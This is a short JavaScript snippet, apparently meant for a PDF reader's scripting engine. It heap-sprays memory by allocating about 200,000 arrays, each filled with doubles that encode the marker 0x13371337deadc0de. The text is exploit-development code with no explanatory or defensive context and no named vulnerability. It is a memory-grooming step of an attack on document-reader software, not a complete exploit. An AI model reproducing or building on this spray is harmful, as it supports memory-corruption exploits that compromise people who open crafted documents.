 console.show();
array = new Array();
for(i=0; i<=200000; i++) {
array[i] = new Array(0xa);
/* values in hexa will be 0x13371337deadc0de */
array[i][0] = 4.18356164518379836e-216;
array[i][1] = 4.18356164518379836e-216;
array[i][2] = 4.18356164518379836e-216;
array[i][3] = 4.18356164518379836e-216;
array[i][4] = 4.18356164518379836e-216;
array[i][5] = 4.18356164518379836e-216;
array[i][6] = 4.18356164518379836e-216;
array[i][7] = 4.18356164518379836e-216;
array[i][8] = 4.18356164518379836e-216;
array[i][9] = 4.18356164518379836e-216;
}